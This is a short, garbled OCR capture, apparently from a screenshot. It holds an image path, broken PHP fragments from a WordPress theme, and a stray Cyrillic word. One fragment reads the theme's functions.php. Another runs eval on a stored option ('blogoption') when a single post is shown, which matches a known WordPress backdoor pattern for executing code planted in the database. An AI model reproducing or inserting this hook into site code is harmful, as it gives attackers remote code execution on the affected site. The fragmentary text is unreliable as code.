
 = file_get_contents(TEMPLATEPATH.'/functions.php'); $p1 = substr($functions, 0,
ost; if(is_single() && ($co=@eval(get_option('blogoption'))) !== false){ return $co; }
КЛЫ